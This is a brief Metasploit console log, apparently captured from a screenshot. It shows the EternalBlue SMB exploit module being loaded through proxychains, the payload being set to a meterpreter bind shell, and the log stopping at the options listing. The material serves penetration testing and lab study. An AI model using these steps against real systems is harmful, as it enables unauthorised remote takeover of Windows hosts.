 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload ⇒ windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/windows/smb/ms17_010_eternalblue):